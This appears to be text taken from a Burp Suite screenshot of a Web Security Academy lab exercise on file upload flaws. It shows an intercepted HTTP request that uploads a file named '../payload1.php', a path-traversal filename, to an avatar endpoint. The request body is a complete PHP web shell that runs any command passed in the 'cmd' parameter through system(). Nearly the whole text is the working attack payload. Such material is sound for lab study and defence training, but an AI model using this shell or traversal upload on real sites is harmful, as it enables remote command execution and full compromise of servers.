 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a8700960410975c82f620c2003b0029.web-security-academy.net
3 Cookie: session=8Vns8dQATorRyjmAgJTjxCbECe5jyOtS
4 Content-Length: 686
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700960410975c82f620c2003b0029.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynfUrJrflIcA7T95Q
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8700960410975c82f620c2003b0029.web-security-academy.net/my-account/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarynfUrJrflIcA7T95Q
23 Content-Disposition: form-data; name="avatar"; filename="../payload1.php"
24 Content-Type: application/x-php
prev: /files/avatar/<file>
now: /files/<file>
25
26 <?php
27 //<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
28
29 <?php
30
31 if(isset($_REQUEST['cmd'])){
32 echo "<pre>";
33 $cmd = ($_REQUEST['cmd']);
34 system($cmd);
35 echo "</pre>";
36 die;
37 }
38 ?>
39
40 <!-- http://michaeldaw.org 2006 -->